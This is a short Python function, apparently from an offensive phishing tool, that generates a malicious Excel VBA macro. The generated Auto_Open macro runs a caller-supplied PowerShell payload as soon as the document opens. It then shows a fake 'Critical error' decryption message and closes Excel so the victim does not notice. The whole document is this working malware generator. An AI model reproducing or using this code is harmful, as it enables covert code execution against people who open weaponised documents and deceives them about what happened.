 1 def split_str(s, length):
2     return [s[i:i+length] for i in range(0, len(s), length)]
3
4 def genMacro(full_attack):
5     linelength = 380
6     #start of the macro
7     macro_str = """Sub Auto_Open()
8 Dim x
9 x = """
10     powershell_command_list = split_str(full_attack, linelength)
11     for line in powershell_command_list:
12         macro_str +=  "& \"" + line + "\" _\r\n"
13
14     #remove trailing "_ \r\n"
15     macro_str = macro_str[:-4]
16     #remove first occurence of &
17     macro_str = macro_str.replace("& ","",1)
18
19     #end of macro
20     macro_str += """
21 Shell ("POWERSHELL.EXE " & x)
22
23 Dim title As String
24 title = "Critical error"
25 Dim msg As String
26 Dim intResponse As Integer
27 msg = "An error has occurd while decrypting the file. Excel is unable to continue."
28 intResponse = MsgBox(msg, 16, title)
29 Application.Quit
30 End Sub
31 """
32     return macro_str
33